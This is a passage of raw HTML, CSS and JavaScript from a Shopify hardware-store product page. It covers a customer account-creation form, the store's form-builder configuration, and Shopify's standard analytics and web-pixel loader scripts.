rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-form-app .checkmark__check,\n.globo-form-id-23588 .globo-form-app .checkmark__circle{\n    stroke: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .floating-button{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(0,0,0,1);\n}\n.globo-form-id-23588 .flatpickr-day.selected, \n.globo-form-id-23588 .flatpickr-day.startRange, \n.globo-form-id-23588 .flatpickr-day.endRange, \n.globo-form-id-23588 .flatpickr-day.selected.inRange, \n.globo-form-id-23588 .flatpickr-day.startRange.inRange, \n.globo-form-id-23588 .flatpickr-day.endRange.inRange, \n.globo-form-id-23588 .flatpickr-day.selected:focus, \n.globo-form-id-23588 .flatpickr-day.startRange:focus, \n.globo-form-id-23588 .flatpickr-day.endRange:focus, \n.globo-form-id-23588 .flatpickr-day.selected:hover, \n.globo-form-id-23588 .flatpickr-day.startRange:hover, \n.globo-form-id-23588 .flatpickr-day.endRange:hover, \n.globo-form-id-23588 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-23588 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-23588 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-23588 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-23588 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-23588 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(0,0,0,1);\n    border-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-paragraph,\n.globo-form-id-23588 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"23588\"]{\n        --gfb-primary-color: rgba(0,0,0,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=23588\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/23588\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=23588\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eNew customer\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003eCreate an account and take advantage of faster checkouts and other great benefits.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=23588\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=23588  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(34, 36, 38);\"\u003eRequired *\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name \"\u003eFirst Name \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"23588-text\" name=\"text\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name \"\u003eLast Name \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"23588-text-2\" name=\"text-2\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Company (optional)\"\u003eCompany (optional)\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"23588-text-1\" name=\"text-1\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email Address \"\u003eEmail Address \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"23588-email\" name=\"email\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-password\" class=\"classic-label globo-label  \"\u003e\u003cspan class=\"label-content\" data-label=\"Password \"\u003ePassword \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"password\" data-type=\"password\"  class=\"classic-input\" id=\"23588-password\" name=\"password\"  data-validate-rule=\"^.{6,}$\"   placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n    \u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n        \u003clabel for=\"23588-passwordConfirm\" class=\"classic-label globo-label  \"\u003e\u003cspan class=\"label-content\" data-label=\"Password \"\u003eRe-Enter Password \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n        \u003cdiv class=\"globo-form-input\"\u003e\n            \n            \u003cinput type=\"password\" data-type=\"password\" data-additional-type=\"confirm-password\" data-connected-element=\"password\"  data-validate-rule=\"^.{6,}$\"     class=\"classic-input\" id=\"23588-passwordConfirm\" name=\"passwordConfirm\" placeholder=\"\" presence  \u003e\n        \u003c\/div\u003e\n        \n        \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n    \u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"false\"\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"flex-wrap\"\u003e\n            \u003cdiv class=\"globo-list-control\"\u003e\n                \u003cdiv class=\"checkbox-wrapper\"\u003e\n                    \u003cinput  class=\"checkbox-input\" id=\"23588-acceptTerms-1\" type=\"checkbox\" data-type=\"acceptTerms\" name=\"acceptTerms-1[]\"  value=\"Yes\" \u003e\n                    \u003clabel class=\"checkbox-label globo-option\" for=\"23588-acceptTerms-1\"\u003e\u003cspan class=\"label-content\" data-label=\"Yes, Please sign me up for All About Doors and Windows exclusive offers and promotions\"\u003eYes, Please sign me up for All About Doors and Windows exclusive offers and promotions\u003c\/span\u003e\u003c\/label\u003e\n                    \n                    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eAccount Created Successfully.!\u003c\/h4\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eCreate Account' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eAccount Created Successfully.!\u003c\/h4\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n","integration":{"shopify":{"integrationElements":{"text":"first_name","text-2":"last_name","email":"email","phone":"phone","password":"password"}}}}}[23588];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard',
      type : '',
      vendor : 'partsandhardware.com',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 84068466993,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 84068466993,storefrontBaseUrl: "https://doorandwindowparts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"992674097","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-FS3D1BG9D6\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FS3D1BG9D6\\\",\\\"MC-687MM4P356\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FS3D1BG9D6\\\",\\\"MC-687MM4P356\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FS3D1BG9D6\\\",\\\"MC-687MM4P356\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Door and Window Parts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"734f03.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/doorandwindowparts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3.22,"currencyCode":"USD"},"product":{"title":"Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard","vendor":"partsandhardware.com","id":"9387831984433","untranslatedTitle":"Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard","url":"\/products\/sash-lock-hook-flange-keeper-right-hand-steel-e-gard","type":""},"id":"50268438757681","image":{"src":"\/\/doorandwindowparts.com\/cdn\/shop\/files\/media_31fbc703-8282-43bc-b4fe-e9b28b175bed.jpg?v=1768812207"},"sku":"555008","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://doorandwindowparts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"84068466993","storefrontBaseUrl":"https:\/\/doorandwindowparts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3.22,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard\",\"vendor\":\"partsandhardware.com\",\"id\":\"9387831984433\",\"untranslatedTitle\":\"Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard\",\"url\":\"\/products\/sash-lock-hook-flange-keeper-right-hand-steel-e-gard\",\"type\":\"\"},\"id\":\"50268438757681\",\"image\":{\"src\":\"\/\/doorandwindowparts.com\/cdn\/shop\/files\/media_31fbc703-8282-43bc-b4fe-e9b28b175bed.jpg?v=1768812207\"},\"sku\":\"555008\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9387831984433,"gid":"gid:\/\/shopify\/Product\/9387831984433","vendor":"partsandhardware.com","type":"","handle":"sash-lock-hook-flange-keeper-right-hand-steel-e-gard","variants":[{"id":50268438757681,"price":322,"name":"Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard","public_title":null,"sku":"555008"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9387831984433,"requestId":"8ccd95bd-f944-4d16-bba8-59f8737acbea-1769138907"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
